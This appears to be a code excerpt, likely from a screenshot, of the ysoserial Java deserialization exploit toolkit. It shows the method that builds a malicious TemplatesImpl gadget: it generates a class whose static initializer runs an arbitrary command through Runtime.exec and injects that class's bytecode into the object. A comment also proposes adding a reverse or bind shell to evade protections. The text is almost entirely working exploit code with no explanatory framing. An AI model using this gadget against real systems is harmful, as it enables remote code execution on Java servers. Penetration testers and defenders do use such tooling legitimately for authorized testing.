 public static Object createTemplatesImpl ( final String command ) throws Exception {
if ( Boolean.parseBoolean(System.getProperty( key: "properXalan", def: "false")) ) {
return createTemplatesImpl(
command,
Class.forName("org.apache.xalan.xsltc.trax.TemplatesImpl"),
Class.forName("org.apache.xalan.xsltc.runtime.AbstractTranslet"),
Class.forName("org.apache.xalan.xsltc.trax.TransformerFactoryImpl"));
}
return createTemplatesImpl(command, TemplatesImpl.class, AbstractTranslet.class, TransformerFactoryImpl.class);
}
public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )
throws Exception {
final T templates = tplClass.newInstance();
// use template gadget class
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
pool.insertClassPath(new ClassClassPath(abstTranslet));
final CtClass clazz = pool.get(StubTransletPayload.class.getName());
// run command in static initializer
// TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
command.replaceAll( regex: "\\\\", replacement: "\\\\\\\\").replaceAll( regex: "\"", replacement: "\\\"") +
"\");";
clazz.makeClassInitializer().insertAfter(cmd);
// sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
clazz.setName("ysoserial.Pwner" + System.nanoTime());
CtClass superC = pool.get(abstTranslet.getName());
clazz.setSuperclass(superC);
final byte[] classBytes = clazz.toBytecode();
// inject class bytes into instance
Reflections.setFieldValue(templates, fieldName: "_bytecodes", new byte[][] {
classBytes, ClassFiles.classAsBytes(Foo.class)
});
// required to make TemplatesImpl happy
Reflections.setFieldValue(templates, fieldName: "_name", value: "Pwnr");
Reflections.setFieldValue(templates, fieldName: "_tfactory", transFactory.newInstance());
return templates;
}